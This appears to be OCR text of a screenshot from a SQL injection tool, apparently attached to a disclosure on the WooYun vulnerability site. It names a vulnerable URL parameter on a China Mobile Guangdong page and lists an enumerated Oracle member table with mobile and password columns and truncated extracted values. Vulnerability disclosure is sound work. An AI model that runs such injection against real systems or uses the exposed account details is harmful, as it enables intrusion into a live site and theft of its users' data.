 File Scan Edit Tool Help
URL http://wap.gd.10086.cn/kx/clientveiw.jsp?id=1 GET
Type Integer DB Oracle KeyWord
Data
Table/Column Count U_ID MOBILE PASS...
TBLMEMBER 8613... 3cc8...
BLACKMOBILEON 8613... 3cc8...
WHITEMOBILE... 8613... 3cc8...
U_ID 8613... 3cc8...
MOBILE 8613... 3cc8...
PASSWORD 8613... 8D85...
POINT 8613... 3cc8...
RANK 8613... 3cc8...
BEFOREPOINT 8613... 3cc8...
BEFORERANK 8613... 3cc8...
TOTALPOINT 8613... 3cc8...
TOTALRANK 8613... 3cc8...
KXON 8613... 3cc8...
KXSOURON 8613... 3cc8...
KXDESTON 8613... 3cc8...
VIPSET 8613... 3cc8...
Datas One by one 1=1
Tables Columns All Save
Information Data Oracle Remote Data SQL Oracle Query Oracle OS Com
www.wooyun.org